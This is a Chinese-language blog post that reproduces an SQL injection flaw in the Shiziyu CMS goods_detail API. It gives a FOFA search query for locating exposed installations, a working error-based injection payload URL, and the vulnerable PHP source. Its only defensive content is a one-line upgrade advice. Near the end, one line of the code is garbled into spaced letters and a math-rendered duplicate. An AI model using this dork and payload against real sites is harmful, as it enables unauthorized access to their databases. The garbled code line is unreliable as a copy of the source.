狮子鱼SQL注入漏洞复现
狮子鱼cms sql注入漏洞复现
一、前言
狮子鱼CMS是一款管理系统。在 ApiController.class.php处 参数过滤存在不严谨,导致SQL注入漏洞
二、环境搭建与复现
fofa语法: “/seller.php?s=/Public/login”
界面如下
执行payload:https://www.xxx.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
结果:
 漏洞分析:ApiController.class.php
漏洞分析:ApiController.class.php
public function goods_detail(){$goods_id = I('get.goods_id');//gallery =>img_url//goods goods.goods_desc goods_name group_price market_price sell_count group_number $sql="select g.*,gd.description,gd.summary,gd.tag from ".C('DB_PREFIX')."goods g,".C('DB_PREFIX')."goods_description gd where g.goods_id=gd.goods_id and g.goods_id=".$goods_id;$goods_arr=M()->query($sql);$qian=array("\r\n");$hou=array("
");$goods_arr[0]['summary'] = str_replace($qian,$hou,$goods_arr[0]['summary']); $sql="select image from ".C('DB_PREFIX')."goods_image where goods_id=".$goods_id;$goods_image=M()->query($sql);$gallery = array();$default_image = '';foreach($goods_image as $val){$val['img_url'] = str_replace('http','https',C('SITE_URL')).'/Uploads/image/'.$val['image'];if(empty($default_image)){$default_image = str_replace('http','https',C('SITE_URL')).resize($val['image'], C('goods_thumb_width'), C('goods_thumb_height'));}$gallery[] = array('img_url' => $val['img_url']); }$goods = $goods_arr[0]; s q l = " s e l e c t i m a g e f r o m " . C ( ′ D B P R E F I X ′ ) . " g o o d s i m a g e w h e r e g o o d s i d = " . sql="select image from ".C('DB_PREFIX')."goods_image where goods_id=". sql="selectimagefrom".C(′DBPREFIX′)."goodsimagewheregoodsid=".goods_id;
传参时并没有做过滤,直接拼接导致的sql注入。
修复建议:升级到最新版本
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!